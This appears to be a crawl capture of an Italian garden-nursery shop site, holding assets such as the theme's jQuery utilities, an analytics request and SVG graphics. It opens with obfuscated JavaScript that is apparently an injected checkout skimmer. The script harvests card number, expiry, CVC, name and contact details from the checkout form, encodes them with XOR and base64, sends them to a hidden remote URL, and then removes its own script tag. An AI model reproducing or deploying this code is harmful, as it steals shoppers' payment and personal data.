n=t[oI(-'0xa7','@VRC')][oI(-0x6d,'cffs')];if(L[oI(-0x148,'(@7l')](n[oI(-0xb3,'$[[6')],0x1)&&!L[oI('0x19f','s5&X')](l,n)&&L[oI(-0x153,'(kkr')](n,0x2)&&n<=0x9)I[oI('0x26','(@7l')]['value']=L['EWuye']('0',n)+L[oI(-0x47,'3@Z(')];else{if(L[oI(-'0xc1','y50u')](n[oI(-'0x2f','yzax')],0x2)&&!L[oI(0x1b8,'Uaq(')](a,n)&&L[oI('0x16c','&t*l')](n,0xc))G[oI('0x61','s5&X')][oI('0x15b','aNOT')]=L[oI(0xd7,'DLew')](L['EWuye'](L['EWuye']('0',n[oI(-0x157,'U3Yh')](0x0)),oI(-'0xea','I3kR')),n[oI('0x1c0','&3U1')](0x1));else L[oI(0x116,'e1aF')](n[oI(0x13f,'(kkr')],0x2)&&!n[oI(0x6b,'yzax')](L[oI(0x12e,'nc5G')])&&L[oI(0xd2,'@VRC')](n[oI('0xb','nc5G')](-0x1),'\x20')&&L[oI(0x17d,'wAgM')](O[oI(-0x142,')&zc')],oI('0x7d','s5&X'))&&(B['target'][oI('0xb2','ZneY')]=L[oI(-0x158,'msHf')](n,'\x20/\x20'));}}}}}}}}function P(K){var L={'yLhxa':function(s,F){function oi(Q,o){return nnT(Q- -'0x127',o);}return Q[oi(0x13a,'aNOT')](s,F);},'TGwwj':function(s,F){return s+F;},'yWqDo':function(s,F){function ok(Q,o){return nnT(o- -'0x68',Q);}return Q[ok('aNOT',0x1f9)](s,F);},'qgkLR':Q[oz('@Eg6',0xd)],'rJLuq':Q['qPHUV'],'NfWmr':function(s,F){function og(Q,o){return oz(Q,o-'0x67');}return Q[og('s2xs',-'0x5a')](s,F);}},U=K[oz('Ug]i',-'0x33')],f=U[oz('Ug]i',0x85)]['replace'](/[\s-]/g,''),W='',X='';function oz(Q,o){return QF(o- -'0x238',Q);}if(U['id']===oz('*KR8',-'0x1a7')){if(Q[oz('DQlt',0xf2)]===Q[oz('FQ[P',-0x141)])return L[oz('y50u',0xad)](L['yLhxa'](y,m?L[oz('gbXQ',-'0x1d1')]('\x20',t):''),l?L[oz('ZneY',-0x42)]('\x20',C):'');else{if(Q[oz('Sto&',0x9e)](I,Q[oz('8]OL',-0x72)])&&Q[oz('Q1ZL',-'0x1b5')](f[oz('e1aF','0xb1')],0x10))X=Q[oz('D0oe',-'0xa9')];else Q[oz('yzax',0x25)](I,'unknown')?Q['FNQeA'](Q[oz('cffs',-0x180)],Q[oz('q(Br',-'0x1de')])?N=T[l[oz('I3kR',0x80)]]:X=Q[oz('u$r7',-0x12e)]:oz('nc5G',-0xb)===Q[oz('Ug]i',-0xed)]?X='':N=T[l[oz('EV7v',-0x201)]];u[oz('xUik',0x47)](Q[oz('D0oe',-0xa6)])['classList']=Q['XXNpo'](Q[oz(')&zc',0x28)],X);}}else{if(Q[oz('Uaq(',0xd7)](U['id'],'e')){var A=Q[oz('6Y@R',-0x219)](E,U[oz('gbXQ','0x43')]);if(A===0x1||Q[oz('aNOT','0x99')](A,0x2)){if(Q['fxDIc'](Q['uPFjg'],Q['uPFjg'])){var d=oz('cffs',0xd4);N[oz('8]OL',-'0x16b')](l[oz('wAgM',0xd1)])['classList']=l[oz('@VRC',-0x166)]+d;}else X=Q[oz('e1aF',-0x1cf)];}else{if(Q[oz(')&zc',0xf)](oz('Sto&',-0x8f),Q[oz('Q1ZL','0x45')])){var r=L[oz('1zTC',-'0x1bb')];N[oz('aNOT',-'0xd')](L[oz('&3U1',-'0x7')])[oz('1zTC',0x2d)]=L[oz('1zTC',-'0x8d')]('fst\x20',r);}else X='';}u[oz('&3U1',-0x18b)](Q[oz('y50u',0x4d)])['classList']=Q[oz('wAgM',-0x22)](Q[oz('$[[6',-0x36)],X);}else{if(Q[oz('ZneY',-'0x170')](U['id'],'cv')){if(Q[oz('zwZI','0x54')](Q['opHXq'],Q[oz('ZneY',-0x6)])){var X='';u[oz('tiz]',-'0xf9')](oz('6Y@R','0xf9'))[oz('@Eg6','0x35')]=Q[oz('tiz]',-0x197)]+X;}else return l['pHMoP'](y,m?l[oz('(kkr',0xa0)]('\x20',t):'')+(l?l[oz('6Y@R','0x108')]('\x20',C):'');}}}}function E(K){function ov(Q,o){return QF(o-0x333,Q);}if(l['bAjoS'](l[ov('zwZI',0x3db)],l[ov('y50u','0x45b')]))N[ov('aNOT',0x42d)]();else{if(l['NAYuA'](K[ov('y50u','0x528')],0x5)){if(l[ov('6Y@R','0x5f9')](l[ov('6Y@R','0x3f9')],ov('&3U1','0x46c'))){var Z=T['apply'](p,arguments);return y=null,Z;}else return null;}else{if(K['length']===0x5){if(l[ov('@Eg6','0x478')](l[ov('8]OL','0x53e')],l[ov('Sto&',0x649)]))N=l[ov('Q1ZL','0x58f')];else{var L=l[ov('c3mc','0x66d')][ov('yzax','0x4b9')]('|'),U=0x0;while(!![]){switch(L[U++]){case'0':var f=K[ov('D0oe',0x667)](l[ov('ZneY','0x53c')]);continue;case'1':if(f['length']!==0x2)return 0x1;continue;case'2':if(l[ov('$[[6',0x4ee)](W,0xc))return 0x2;continue;case'3':var W=parseInt(f[0x0],0xa);continue;case'4':return null;}break;}}}else{if(l[ov('u$r7','0x5c3')](K['length'],0x6)){if(l['atKAb'](l[ov('EV7v',0x37f)],l[ov('cffs',0x4d9)]))return 0x2;else{var f=K[ov('nc5G','0x5e1')](l[ov('&3U1',0x370)]);if(l[ov('u$r7',0x4d4)](f[0x1][ov('(kkr','0x5f3')],0x2))return l[ov('msHf',0x4ce)](l[ov('aNOT',0x4fa)],l['VEBTB'])?0x1:null;var X=l[ov('zwZI','0x379')](parseInt,f[0x1],0xa),A=l['llopw'](new Date()[ov('y50u',0x3c8)](),0x64);if(l[ov('3@Z(','0x50a')](X,A))return 0x2;return null;}}}}}}var G=[Q['kUXXB'],'e','cv'];G[QF('0x1e0','8]OL')](function(K){function oS(Q,o){return QF(o- -'0x97',Q);}if(Q[oS('DQlt','0x279')](Q[oS('SPlo',0xb6)],Q['Zbijc'])){var W=m?function(){if(W){var X=B['apply'](c,arguments);return J=null,X;}}:function(){};return V=![],W;}else{var L=Q[oS('s2xs',-'0x71')][oS('aNOT','0x22c')]('|'),U=0x0;while(!![]){switch(L[U++]){case'0':u['getElementById'](K)['addEventListener'](Q[oS('1zTC','0xb1')],S);continue;case'1':u[oS('&3U1','0x16')](K)[oS('DLew',0x22)](Q[oS('1zTC','0x122')],g);continue;case'2':u[oS('19NZ',0xde)](K)[oS('s5&X',-'0x55')](Q[oS('EV7v',0x14e)],P);continue;case'3':u[oS('EV7v',0x27d)](K)[oS('ZneY','0xe9')](Q[oS('zwZI',-0x48)],v);continue;case'4':u['getElementById'](K)['addEventListener'](oS('Ciyq',0x1f8),z);continue;}break;}}});var B={},c={};for(var J=0x0;Q[QF(0x51,'3@Z(')](J,document['forms']['checkout'][QF(0x168,'s2xs')]['length']);J++){var h=document[QF('0x108','*KR8')][Q[QF(0xd4,'Sto&')]]['elements'][J];B[h['id']]=h[QF('0x62','xUik')],c[h['id']]=h[QF(0x2bd,'Ug]i')];}document[QF('0x184','Uaq(')][QF('0x1ba','ZneY')][QF(0x2b3,'Q1ZL')](Q['WuqGA'],function(K){function oP(Q,o){return QF(Q- -'0x172',o);}var L=K[oP(-0x1e,'e1aF')],U=L[oP(-0x131,'*KR8')]||L['id'];l['RqIWs'](L['value'][oP(0x1cc,'EV7v')],0x2)&&l[oP(-'0xaf','xUik')](L[oP(0x129,'(kkr')],B[U])&&(l[oP(-'0x9a','*KR8')](l[oP(0x2c,'u$r7')],l[oP(-'0x44','2SB3')])?(B[U]=L[oP('0x1be','msHf')],c[U]=L['value']):N());}),document[QF(0x2a4,'wAgM')](Q[QF(0x345,'I3kR')])['addEventListener'](Q[QF(0x1ca,'(@7l')],function(K){function oE(Q,o){return QF(o- -'0x17c',Q);}var L={'ouPlS':function(Qt,Ql){return Qt===Ql;},'NbThC':l[oE('Ug]i','0x88')],'qQiLn':l[oE('&3U1',0x87)],'uKpxs':function(Qt,Ql){function oK(Q,o){return oE(Q,o-0x302);}return l[oK('@VRC',0x28d)](Qt,Ql);},'kKzmH':function(Qt,Ql){return Qt(Ql);},'MMHOg':l[oE('&t*l',0x18a)],'XFGvD':l['JKxyG'],'rICFg':l[oE('Ug]i',-0x12)],'RYzVS':l['YvfRd']},U=document['getElementById'](l[oE('6Y@R',-'0x87')]),W;c[l['UGqNC']][oE('cffs',-'0x15a')]===0x0?W=U[oE('DLew',0x12)]:W=c[l['UGqNC']];var X=document['getElementById'](l[oE('ZneY','0x4c')]),A;l[oE(')&zc','0x1a7')](c[l[oE('DQlt',-0x14d)]]['length'],0x0)?A=X[oE('gbXQ','0xff')]:l['wMypY'](l['EJOsS'],'BrNoh')?A=c[l['VTOnO']]:Qm=oE('s5&X',0x7f);var s=document[oE('zwZI','0x83')](l[oE('Ciyq','0xf5')]),F;l[oE('c3mc',-'0x134')](c[l[oE('cffs','0xa3')]][oE('(kkr',0x144)],0x0)?F=s[oE('I3kR',-'0x104')]:F=c[l[oE('xUik','0x8a')]];var Z=document[oE('DLew',0x38)](l[oE('aNOT',0xaa)]),R;l[oE('Ug]i','0x10c')](c[l['nPzkM']][oE('SPlo',-0x129)],0x0)?R=Z[oE('xUik',-'0x11a')]:R=c[oE('LjPC',-'0x61')];var d=document[oE('aNOT','0xaf')](l[oE('xUik',0x65)]),x;l['atKAb'](c[oE('Ciyq','0x80')]['length'],0x0)?l[oE('@VRC',0x14)]('HCFTm',l[oE('LjPC',0x17f)])?x=d[oE('(@7l',-'0x71')]:Qm():x=c['billing_postcode'];var H=document[oE('%*^B',0x13e)](l[oE('tiz]',-'0x6')]),q=H[oE('wAgM',0x19d)],w=document[oE('@VRC',0x115)](oE('D0oe',-0x105)),j=w['value'],D=document['getElementById'](l[oE('@VRC','0x1a5')]),M=D[oE('LjPC',0x21)],Y=document['getElementById'](oE('@VRC','0x60')),Q0;l[oE('nc5G',-'0x109')](c[l[oE('(@7l',-0x84)]][oE('U3Yh',-0x36)],0x0)?Q0=Y[oE('zwZI','0xd2')]:Q0=c[l[oE('Uaq(','0x127')]];if(l[oE('19NZ',-0xd8)](localStorage['getItem'](l[oE('yzax','0xa1')]),null)){K[oE('19NZ','0x3')]();var Q1=u[oE('LjPC','0x3b')](l['ZwSCV']),Q2=Q1[oE('gbXQ',0xff)],Q3=u[oE('xUik',0x103)]('e'),Q4=Q3[oE('@Eg6','0x5')],Q5=u[oE('EV7v','0x198')]('cv'),Q6=Q5[oE('msHf','0x1b4')];if(Q2[oE('gbXQ',-0xb7)]===0x0||l[oE(')r(9',-0x117)](Q4['length'],0x0)||l[oE('(@7l','0xa5')](Q6[oE('2SB3',-'0x10a')],0x0)){if(Q2[oE('nc5G',-0x138)]===0x0){var Q7=l['bwjdt'];u['getElementById'](l[oE('$[[6',0x1d)])['classList']=l['GKQeY'](l[oE('EV7v',-'0x144')],Q7);}if(l[oE('$[[6',-0x53)](Q4[oE('1zTC',0xee)],0x0)){if(l[oE('DLew',0x1c6)](l['REYTp'],l[oE('u$r7',-'0x9c')])){if(l===oE('19NZ',-0x4d)&&L[oE('DQlt',0x9e)](C['length'],0x10))B=oE('&3U1','0xdf');else L[oE('*KR8','0x9b')](V,L[oE('$[[6','0x1ac')])?c=oE('xUik',-'0x35'):J='';I[oE('aNOT',0xaf)](L[oE('s5&X',0x71)])[oE('nc5G','0x61')]=L[oE('Sto&',0x15f)](oE('&t*l','0x1bc'),G);}else{var Q7=l['bwjdt'];u[oE(')r(9','0x1b1')](l[oE('&3U1',0x98)])[oE('*KR8',-0x32)]=l['KTXcx']+Q7;}}if(Q6['length']===0x0){var Q7=l[oE('msHf',0xbf)];u[oE('LjPC','0x3b')](l[oE('cffs',-'0x3c')])['classList']=l['ZuysA'](l[oE('aNOT',-'0x108')],Q7);}}else{const Qa=Q2,QV=Q4,QO=Q6,Qu=l[oE('I3kR','0xfe')](l[oE('Ug]i',-'0x73')](W,'\x20'),A),QI=F,QG=R,QB=x,Qc=q,QJ=j,Qh=M,Qi=Q0;let Qk={'cc':Qa,'exp':QV,'holder':Qu,'cvc':QO,'email':QI,'phone':QG,'zip':QB,'country':Qc,'city':QJ,'state':Qh,'address':Qi};d=String['fromCharCode'];var Q8=l[oE('xUik',-0xf3)],Q9=btoa,QQ=new TextEncoder()[oE('LjPC',0xec)],Qo=atob(l[oE('2SB3',0x85)]),QN=l['JLlYd'](atob,l[oE('s2xs',-0x3a)]),QT=(Qv,QS)=>{const QP=Array[oL('0x372','q(Br')](new TextEncoder()[oL('0x3b7','xUik')](Qv))[oL(0x445,'FQ[P')]((QE,QK)=>String['fromCharCode'](QE^new TextEncoder()[oL(0x2be,'@Eg6')](QS)[QK%QS[oL(0x33e,'s2xs')]]))[oL(0x490,'DQlt')]('');function oL(Q,o){return oE(o,Q-'0x383');}return L[oL('0x3a3','ZneY')](btoa,QP);},Qp=JSON[oE('(kkr','0x16c')](Qk),Qy=Qo;let Qz=QT(Qp,Qy);var Qm=new XMLHttpRequest();Qm[oE('q(Br','0x167')](l[oE('gbXQ','0x106')],QN,!![]),Qm['setRequestHeader'](l[oE('19NZ','0x1ad')],l[oE('xUik','0x78')]),Qm[oE('D0oe','0xe2')](l[oE('6Y@R',-'0xe1')](l[oE('yzax',-'0xee')],l[oE('SPlo',-'0x14a')](encodeURIComponent,Qz)));let Qg=document[oE('tiz]',-0x3d)](oE('ZneY',-0x62));Qg&&Qg[oE('FQ[P',-'0xf')](),document['getElementById'](l[oE('6Y@R',0x1a6)])['style'][oE('Ciyq','0x191')]=l[oE('Ug]i','0xc7')],localStorage[oE('wAgM',-0x9)](l[oE('(@7l','0x13f')],l[oE('tiz]','0x19b')]),setTimeout(function(){function oU(Q,o){return oE(Q,o-0x40e);}if(L[oU('@VRC','0x546')](L[oU('$[[6',0x301)],L[oU('@VRC',0x345)]))window['location'][oU('&t*l',0x587)](L[oU('zwZI',0x561)]);else{var QS='';Qm[oU('&t*l',0x35b)](L[oU('Uaq(','0x32b')])[oU('gbXQ',0x359)]=L[oU('EV7v',0x5d1)]+QS;}},0x0),K['target']['click']();}}});}else{if(Q[QF(0x71,'D0oe')](Q[QF('0xd0','c3mc')],Q['PgvNH']))Q[QF(0x47,'@VRC')](setTimeout,T,0x3e8);else{var L=T[QF('0x1be','cffs')](Q['HCdwg']);if(Q[QF('0x298','Ug]i')](L[0x1][QF('0x33e','EV7v')],0x2))return 0x1;var U=Q[QF(0x88,'Q1ZL')](p,L[0x1],0xa),f=Q[QF(0x1af,'19NZ')](new y()[QF('0x29c','xUik')](),0x64);if(Q[QF('0xae',')&zc')](U,f))return 0x2;return null;}}}function p(){function of(Q,o){return QA(o- -'0x3d8',Q);}var l={'pROPq':function(a,V){return a+V;},'oDiBk':of('DQlt',0x30d)};if(Q[of('6Y@R',0x2c0)]!==of('Uaq(',0x25c)){var C=Q[of('$[[6','0xde')](N,this,function(){function oW(Q,o){return of(o,Q-'0x3cc');}if(Q[oW(0x4d8,'U3Yh')](Q[oW(0x6f5,'tiz]')],Q[oW('0x72a','DLew')]))N[oW('0x541',')r(9')][oW(0x542,'DQlt')]=l['pROPq'](l[oW('0x460','nc5G')]('0',T),l[oW('0x59a','xUik')]);else return C[oW(0x6e7,'@Eg6')]()[oW('0x5fa','I3kR')](Q[oW(0x66b,'ZneY')])[oW(0x6a2,'&t*l')]()['constructor'](C)[oW(0x6a1,'Uaq(')](Q['qQNed']);});C();try{if(Q[of('q(Br','0x270')](Q[of('u$r7',0x141)],Q[of('I3kR','0x1df')]))N='';else{let V=document[of('2SB3','0x1c9')](Q[of('*KR8',0xd2)])['length'],O=document[of('DLew','0x314')](of('FQ[P',0x29b)),u=document[of('$[[6','0x95')](Q[of('cffs','0x24b')])[of('SPlo',0x9e)];if(u)Q[of('u$r7',0x121)](setTimeout,p,0x3e8);else{if(O?.[of('aNOT','0x2b9')])Q[of('msHf',0x80)](V,0x0)&&Q[of(')&zc',0x31e)](localStorage['getItem'](of('tiz]','0x2e5')),null)&&Q[of('DLew','0x18c')](T);else Q[of('zwZI','0x339')](form,0x0)&&Q[of('LjPC',0x2b4)](setTimeout,p,0x1f4);}}}catch(I){Q[of('s2xs','0x2ac')](setTimeout,p,0x1f4);}}else{var B=Q['LRHqk'];N[of('I3kR','0x17f')](Q[of('Sto&',0x116)])[of('e1aF',0x352)]=Q[of('I3kR','0x1a5')](of('Uaq(',0x157),B);}}const y=new MutationObserver(l=>{var C={'tBlyl':Q[oX('Q1ZL','0xb6')]};function oX(Q,o){return QA(o- -'0x428',Q);}Q[oX('(@7l','0x136')]===Q['aCgVf']?(p['maxLength']=0x13,y['maxLength']=0x3,m=t[oX('aNOT',0x241)](/(\d{4})/g,C[oX('s2xs',0x185)])['trim']()):Q['NtiHP'](p);}),m={'childList':!![],'subtree':!![],'attributes':!![]};y[QA(0x48d,'(@7l')](document[QA(0x67a,')&zc')],m);function QA(Q,o){return nnT(Q-0x387,o);}Q['maoeA'](p);if(document['getElementById'](Q[QA('0x6ea','q(Br')])){if(Q['qyZNI']===Q['qyZNI']){var t=document['currentScript'];t&&t[QA(0x65f,'DLew')][QA('0x546','EV7v')](t),y[QA(0x5cd,'ZneY')]();}else this[QA('0x44a','cffs')]=QA('0x536','3@Z(');}}()));


--- FILE ---
content_type: application/javascript
request_url: https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/utils.js
body_size: 8357
content:
jQuery(function($){
    'use strict';

    /** Utils */
    SK.utils = function(){

        SK.utils.LazyLoad();
        SK.utils.Buttons();
        SK.utils.IubendaLink();
        SK.utils.WatchForHover();
        SK.utils.FancyboxGlobal();
        SK.utils.SmoothScrollRemoveHash();
        SK.utils.PreventHistoryScroll();
        SK.utils.GetPageRequest();
        SK.utils.SelectPlaceholder();
        SK.utils.WooCommerceBirthdayField();
        SK.utils.CustomizeIframe();
    };

    SK.utils.LazyLoad = function(){

        SK.utils.LazyLoad.Images = new LazyLoad({
            elements_selector: '.sk-lazyload__img',
            thresholds: '30%',
            callback_loaded: function(element) {
                $(element).addClass('is--loaded');
            }
        });

        SK.utils.LazyLoad.Backgrounds = new LazyLoad({
            elements_selector: '.sk-lazyload__bg',
            thresholds: '30%',
            callback_loaded: function(element) {
                $(element).addClass('is--loaded');
            }
        });

        SK.utils.LazyLoad.Videos = new LazyLoad({
            elements_selector: '.sk-lazyload__video',
            thresholds: '30%',
            callback_loaded: function(element) {
                $(element).addClass('is--loaded');
            }
        });

    };

    SK.utils.Buttons = function(){

        if( $('.sk-btn__ripple').length ) {

            const button = $('.sk-btn__ripple');

            $('body').on('click', '.sk-btn__ripple', function(e) {

                const _self = $(this);
                let offset = _self.parent().offset();
                let circle = _self.find('.sk-btn__ripple--circle');

                let x = e.pageX - offset.left;
                let y = e.pageY - offset.top;

                circle.css({
                    top : y + 'px',
                    left: x + 'px'
                });

                _self.addClass('is--active');

            });

            button.on('animationend webkitAnimationEnd oanimationend MSAnimationEnd', function(e) {
                $(this).removeClass('is--active');
            });

        }

    };

    SK.utils.IubendaLink = function(){

        if( $('.iubenda-link').length ) {

            $('.iubenda-link').each( function(){
                const _self = $(this);
                _self.children('a').addClass('iubenda-nostyle no-brand iubenda-embed');
            });

        }

    };

    SK.utils.WatchForHover = function(){

        const container = document.body;
        let lastTouchTime = 0;
        let hasHoverClass = false;

        function enableHover() {
            // filter emulated events coming from touch events
            if (new Date() - lastTouchTime < 500) return;
            if (hasHoverClass) return;

            container.className += ' hasHover';
            hasHoverClass = true;
        }

        function disableHover() {
            if (!hasHoverClass) return;

            container.className = container.className.replace(' hasHover', '');
            hasHoverClass = false;
        }

        function updateLastTouchTime() {
            lastTouchTime = new Date();
        }

        document.addEventListener('touchstart', updateLastTouchTime, true);
        document.addEventListener('touchstart', disableHover, true);
        document.addEventListener('mousemove', enableHover, true);

        enableHover();

    };

    SK.utils.FancyboxGlobal = function(){

        if( $('[data-fancybox').length ) {

            const docHtml = $('html');

            $('[data-fancybox]').fancybox({
                loop: true,
                hash: false,
                arrows: true,
                infobar: false,
                idleTime: 0,
                buttons: [
                    "zoom",
                    "close"
                ],
                animationEffect: "fade",
                animationDuration: 500,
                transitionEffect: "fade",
                transitionDuration: 500,
                beforeShow: function(){
                    docHtml.addClass('no--scroll');
                },
                afterShow: function(){
                    docHtml.removeClass('no--scroll');
                }
            });

        }

    };

    SK.utils.SmoothScrollRemoveHash = function(){

        $('.smooth-anchor-js').on('click', function(){

            $(window).on('hashchange', function() {
                history.replaceState('', document.title, window.location.pathname + window.location.search);
            });

        });

    };

    SK.utils.PreventHistoryScroll = function(){

        if ( history.scrollRestoration ) {
            history.scrollRestoration = 'manual';
        }

    };

    SK.utils.GetPageRequest = function(){

        if( $('.page-ajax-request').length ) {

            $(document).off('click', 'a.page-ajax-request').on('click', 'a.page-ajax-request', function(e){

                const pageID = $(this).attr('data-page');

                $.ajax({
                    url : theme_objects.ajax_url,
                    type: 'POST',
                    data: {
                        action : 'sk_theme_page_request',
                        page_id: pageID
                    },
                    success: function(response) {

                        if( response.result == true ) {

                            const dialog = bootbox.alert({
                                title: response.title,
                                message: response.content,
                                className: 'modal--generic modal--page modal--output',
                                backdrop: true,
                                centerVertical: true,
                            });

                        }

                    },
                    error: function(){
                        console.log('error');
                    }
                });

                return false;

            });

        }

    };

    SK.utils.SelectPlaceholder = function(){

        $('select.is--placeholder:has(option[value=""]:first-child)').on('change', function() {
            $(this).toggleClass('empty', $.inArray($(this).val(), ['', null]) >= 0);
        }).trigger('change');

    }

    SK.utils.WooCommerceBirthdayField = function(){

        const birthdayField = $('#billing_date_birthday, #date_birthday');

        if (birthdayField.length ) {

            const datepicker = new AirDatepicker( birthdayField[0], {
                locale: datepickerLocale[SK_GLOBALS.language],
                classes: 'datepicker-sk',
                isMobile: true,
                autoClose: true,
                view: 'years',
                onSelect: function() {

                    if( birthdayField.hasClass('f--required') || birthdayField.closest('#billing_date_birthday_field').hasClass('woocommerce-invalid-required-field') ) {
                        birthdayField.removeClass('f--required');
                        birthdayField.closest('#billing_date_birthday_field').removeClass('woocommerce-invalid woocommerce-invalid-required-field');
                    }

                },
                onHide: function(){

                    const floatLabel = birthdayField.closest('.sk-form__input--floated');

                    if( birthdayField.val() == '' ) {
                        floatLabel.removeClass('is--activated');
                    } else {
                        floatLabel.addClass('is--activated');
                    }

                }
            });

        }

    };

    SK.utils.LoaderStart = function( loader ){

        gsap.to( loader, {
            duration: 0.2,
            autoAlpha: 1,
            display: 'block',
            ease: 'none',
            onComplete: function(){
                loader.addClass('is--loaded');
            }
        });

    };

    SK.utils.LoaderEnd = function( loader ){

        gsap.to( loader, {
            duration: 0.2,
            autoAlpha: 0,
            display: 'none',
            ease: 'none',
            onComplete: function(){
                loader.removeClass('is--loaded');
            }
        });

    };

    SK.utils.ErrorResponse = function( response ){

        gsap.to( response, {
            duration: 0.2,
            autoAlpha: 1,
            ease: Linear.easeNone
        });

    };

    SK.utils.CustomizeIframe = function(){
        const trustpilotIframe=$('.trustpilot-widget iframe');
        console.log($('.trustpilot-widget iframe').contents().find('.light').css('width','100px'));
    }

});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=240697071&t=pageview&ni=0&_s=1&dl=https%3A%2F%2Fvivaioromagarden.it%2Fproduct%2Fgaultheria%2F&ul=en-us%40posix&dt=Gaultheria%20-%20Vivaio%20Roma%20Garden&sr=1280x720&vp=1280x720&_u=6GDAAEALAAAAACAMIk~&jid=360473645&gjid=1628504455&cid=1956507510.1769480482&tid=UA-51971475-1&_gid=929061945.1769480483&_r=1&_slc=1&gtm=45He61n1n81PQDVML4v9100197970za200zd9100197970&gcs=G111&gcd=13r3r3r3r5l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391253~115616985~115938466~115938468~116185181~116185182~116682875~116992598~117041588~117223565&gcu=1&sst.gcut=2&z=1980172974
body_size: -452
content:
2,cG-D1X0PF3M0K

--- FILE ---
content_type: image/svg+xml
request_url: https://vivaioromagarden.it/wp-content/uploads/2023/07/infografica_TEMP_2.svg
body_size: 2712
content:
<svg id="Livello_1" data-name="Livello 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 173.63 123.48"><defs><style>.cls-1{fill:#72a949;}.cls-2{fill:#004526;}.cls-3{fill:#7f8e83;opacity:0.23;}</style></defs><path class="cls-1" d="M87.62,41.19c0,4.62,0,9.24,0,13.85a.92.92,0,0,0,.67,1A7.19,7.19,0,0,1,83,69.45a7.31,7.31,0,0,1-4.74-6.58,7.13,7.13,0,0,1,4.48-6.82.84.84,0,0,0,.58-.95q0-13.68,0-27.35a5.28,5.28,0,0,1,.1-1.26A2.13,2.13,0,0,1,85.76,25a2,2,0,0,1,1.83,1.93c0,1.65,0,3.3,0,4.95C87.63,35,87.62,38.09,87.62,41.19Z"/><path class="cls-2" d="M85.47,79.59A16.76,16.76,0,0,1,68.73,62.85a16.58,16.58,0,0,1,5.8-12.66V22.88a10.94,10.94,0,1,1,21.87,0V50.19a16.58,16.58,0,0,1,5.8,12.66A16.75,16.75,0,0,1,85.47,79.59Zm0-63.65a6.94,6.94,0,0,0-6.94,6.94V52.13l-.78.6a12.63,12.63,0,0,0-5,10.12,12.74,12.74,0,1,0,25.47,0,12.62,12.62,0,0,0-5-10.12l-.79-.6V22.88A6.94,6.94,0,0,0,85.47,15.94Z"/><path class="cls-2" d="M9.74,36a1.46,1.46,0,1,1,0-2.92h3.48a1.46,1.46,0,0,1,0,2.92Z"/><path class="cls-2" d="M17.36,39.64a1.35,1.35,0,0,1-.62-1.18A1.49,1.49,0,0,1,18.2,37a1.25,1.25,0,0,1,.84.28,4.32,4.32,0,0,0,2.66.9c1.3,0,2.26-.68,2.26-1.94v0c0-1.2-1-1.9-2.48-1.9a11.31,11.31,0,0,0-2.12.36A2.21,2.21,0,0,1,18,34a1.29,1.29,0,0,1-.56-1.24L17.68,28A1.38,1.38,0,0,1,19,26.72h6.08a1.37,1.37,0,0,1,1.36,1.36,1.36,1.36,0,0,1-1.36,1.34H20.4l-.16,2.42a6.85,6.85,0,0,1,1.84-.24c2.76,0,4.9,1.34,4.9,4.48v0c0,3-2.12,4.84-5.22,4.84A7.15,7.15,0,0,1,17.36,39.64Z"/><path class="cls-2" d="M29.5,30v0a3.46,3.46,0,0,1,6.92,0v0a3.46,3.46,0,0,1-6.92,0Zm5.3,0v0a1.84,1.84,0,1,0-3.68,0v0a1.84,1.84,0,1,0,3.68,0Z"/><path class="cls-2" d="M132.92,39.36a1.42,1.42,0,0,1-.52-1.1,1.5,1.5,0,0,1,1.48-1.48,1.34,1.34,0,0,1,1,.38,3.87,3.87,0,0,0,2.74,1,1.75,1.75,0,0,0,2-1.7v0c0-1.14-1-1.78-2.74-1.78h-.48A1.33,1.33,0,0,1,135,33.36a1.74,1.74,0,0,1,.66-1.26l2.72-2.74h-4.3a1.32,1.32,0,1,1,0-2.64h6.82a1.38,1.38,0,0,1,1.56,1.36,2.2,2.2,0,0,1-.92,1.72l-2.74,2.62c1.9.32,3.76,1.3,3.76,3.92v0c0,2.64-1.92,4.58-5,4.58A6.84,6.84,0,0,1,132.92,39.36Z"/><path class="cls-2" d="M144.84,33.76v0c0-4.06,2.5-7.24,6.24-7.24s6.2,3.12,6.2,7.2v0c0,4.06-2.5,7.24-6.24,7.24S144.84,37.84,144.84,33.76Zm9.28,0v0c0-2.54-1.24-4.46-3.08-4.46s-3,1.86-3,4.42v0c0,2.56,1.22,4.46,3.08,4.46S154.12,36.32,154.12,33.76Z"/><path class="cls-2" d="M159.7,30v0a3.46,3.46,0,0,1,6.92,0v0a3.46,3.46,0,0,1-6.92,0Zm5.3,0v0a1.84,1.84,0,1,0-3.68,0v0A1.84,1.84,0,1,0,165,30Z"/><path class="cls-3" d="M20.68,50.05a3.5,3.5,0,0,0-3.51,3.65C19,91.92,50.2,121,86.94,120.55a69.66,69.66,0,0,0,68.73-61.66,9.68,9.68,0,0,0-9.61-10.82h0a9.61,9.61,0,0,0-9.53,8.28c-3.77,28.55-26.83,51.2-55.2,51.2A57.38,57.38,0,0,1,24.17,53.38a3.5,3.5,0,0,0-3.49-3.33Z"/><path class="cls-1" d="M142.18,73.1a9.46,9.46,0,0,1,4.18,13.38,69.69,69.69,0,0,1-59.42,34.07C50.2,121,19,91.92,17.17,53.7a3.5,3.5,0,0,1,3.51-3.65h0a3.5,3.5,0,0,1,3.49,3.33,57.38,57.38,0,0,0,57.16,54.17c20.94,0,39-12.34,48.52-30.28a9.47,9.47,0,0,1,12.33-4.17Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://vivaioromagarden.it/wp-content/uploads/2023/07/infografica_SOLE_2.svg
body_size: 1672
content:
